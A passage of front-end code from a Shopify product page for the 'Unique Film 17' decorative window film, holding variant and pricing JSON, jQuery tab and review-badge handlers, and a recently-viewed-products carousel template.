    Shopify.linkOptionSelectors({"id":1717569912903,"title":"Unique Film 17","handle":"unique-film-17","description":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:54:15-04:00","created_at":"2019-04-24T16:54:44-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - Sample_3","id":1005164920971,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_actual-size.jpg?v=1566333130","width":3129},{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","width":3600},{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"});
     

    

    

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

                                         // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                         

    // Auto-select first available variant on page load. Otherwise the product looks sold out.

    

      
    //     var reviewsTimeout = setInterval(function() {
    //       if (jQuery(".spr-badge-caption").length>0) {
    //     jQuery(".spr-badge-caption").on('click', function() {
    //           jQuery('html,body').animate({
    //             scrollTop: jQuery(".panel:last").offset().top},
    //               '400');
    //           jQuery("#collapse-tab4").collapse('show');
    //         });
    //         clearInterval(reviewsTimeout);
    //       }
    //     },1000);

    var reviewsTimeout = setInterval(function() {
      if (jQuery('.spr-badge-caption').length > 0) {
        jQuery('.spr-badge-caption').on('click', function() {
          jQuery('html,body').animate({
            scrollTop: jQuery('.nav-tabs li:last').offset().top
          },'400');
          jQuery('.nav-tabs li').removeClass('active');
          jQuery('.nav-tabs li.product-review').addClass('active');
          jQuery('.tab-pane').removeClass('active in');
          jQuery('#collapse-tab4').addClass('active in');

        });
        clearInterval(reviewsTimeout);
      }
    }, 1000);

    

  });
    
</script>


</div>
</div>

<div id="shopify-section-recently-viewed-products" class="shopify-section"> 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.products.min.js?v=35031996926194728941573714516" type="text/javascript"></script>

<section class="recently-viewed-products">
  
  <h2>
<span>Recently Viewed Products</span>
</h2>
  
  <div class="products-grid row owl-carousel" id="recently-viewed-products-grid">
  </div>
</section>

  

  
  <script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  <div class="no_crop_image grid-item {{if !available}}sold-out {{/if}}{{if compare_at_price_min > price_min}}on-sale{{/if}}">
    <div class="product-item" id="product-${id}">
      <div class="product-top">
      <div class="product-image">
        <a href="${url}" class="product-grid-image">
          <img src="${Shopify.Products.resizeImage(featured_image, "large")}" alt="${featured_image.alt}"/>
        </a>
        <div class="product-label">
          {{if compare_at_price_min > price_min}} 
            <div class="label"><span   >Sale</span></div>
          {{/if}}
          {{if !available}}
            <div class="sold-out-label"><span >Sold Out</span></div>
          {{/if}}
        </div>
      </div>
      
      <div class="product-des">
        <div class="action">
          <form action="/cart/add" method="post" class="variants" id="product-actions-${id}" enctype="multipart/form-data" style="padding:0px;">    
            {{if !available}}
            <button class="btn add-to-cart-btn" type="submit" disabled="disabled"><span >Sold Out</span></button>
            {{else variants.length > 1 }}
            <button class="btn" type="button" onclick="window.location.href='${url}'"><span >Select options</span></button>
            {{else}}
            <input type="hidden" name="id" value="${variants[0].id}" />      
            <button class="btn add-to-cart-btn" type="submit"><span >Add to Cart</span></button>
            {{/if}}
          </form>
        </div>
      </div>
      
      
      
      
    </div>

      <div class="product-bottom">
        
        
        
          <a class="product-title" href="${url}">${title}</a>
        
        
        
        <span class="shopify-product-reviews-badge" data-id="${id}"></span>

      <div class="price-box">   
      {{if compare_at_price_min > price_min}} 
        <p class="sale">
          <span class="old-price"> {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}</span>
          <span class="special-price">{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span>
          </p>
      {{else}}
        <!--<p class="regular-product">
          <span >{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span>
        </p>-->
      {{/if}}
    </div>
    
    </div>
  </div>
</div>
</script>


 <script>
  Shopify.Products.showRecentlyViewed({ 
    howManyToShow: 8, 
    wrapperId: 'recently-viewed-products-grid', 
    templateId: 'recently-viewed-product-grid-template',
    onComplete: function() {
    
    if (jQuery("#recently-viewed-products-grid").children().length > 0) {
    
  jQuery(".recently-viewed-products").show();
    
     initCarousel();
    
        if (window.product_image_resize) {
            jQuery('#recently-viewed-products-grid img').fakecrop({ 
              fill: window.images_size.is_crop,
              widthSelector: ".recently-viewed-products .products-grid .product-image",
              ratioWrapper: window.images_size
            });
        }

        if (window.show_multiple_currencies) {
           Currency.convertAll(window.shop_currency, jQuery('.currencies').val(), 'span.money', 'money_format');
        }
  

        
     
     var interval;
     var isScriptAdded = false;
    
        function initCarousel() {
          
           var recentlyView = jQuery("#recently-viewed-products-grid");
           recentlyView.hide();
          
           clearInterval(interval);
          
           interval = setInterval(function() {

             if (!jQuery("#recently-viewed-products-grid").hasClass('owl-theme')) {
                  

                  if (!isScriptAdded) {
                   var head = document.getElementsByTagName('head').item(0);
                    var script = document.createElement('script');
                    script.setAttribute('data-script-added', 'owl.carousel.min.js');
                    script.setAttribute('src', '//designedfilm.com/cdn/shop/t/33/assets/owl.carousel.min.js?v=25240053224860020571573714529');
                    head.appendChild(script);

                    isScriptAdded = true;
                  }
                  
                  
                  initCarousel();
               }
               else {
                 clearInterval(interval);
                   recentlyView.show();
                   $('[data-script-added]').remove();
                }
           }, 500);

          
            if (recentlyView.owlCarousel) {
              recentlyView.owlCarousel({
                autoPlay: 8000,     
                navigation : true,
       			items :5,
                itemsTablet: [1024,4],
                itemsTabletSmall: [768,4],
                itemsMobile : [767,2]
              });                     
            }

        }
    
        initCarousel();
     

        if (jQuery(".spr-badge").length>0) {
            return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
        }      
      }    
    }
  });
  </script>

  
  <script>
    Shopify.Products.recordRecentlyViewed();
  </script>
  




</div>



<script>
  var variantImages = {},
    thumbnails,
    variant,
    variantImage,
    optionValue,
    productOptions = [];
    
       variant = {"id":40418609692830,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324116551,"product_id":1717569912903,"position":1,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:31:56-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116","variant_ids":[40418609692830]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_100","id":914035212427,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "8.5\"x11\" Free Sample";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "8.5\"x11\" Free Sample" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":40418609758366,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324083783,"product_id":1717569912903,"position":2,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:04-04:00","alt":"DesignedFilm.com - Unique Film 17 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124","variant_ids":[40418609758366]},"available":true,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - Sample_50","id":914035179659,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
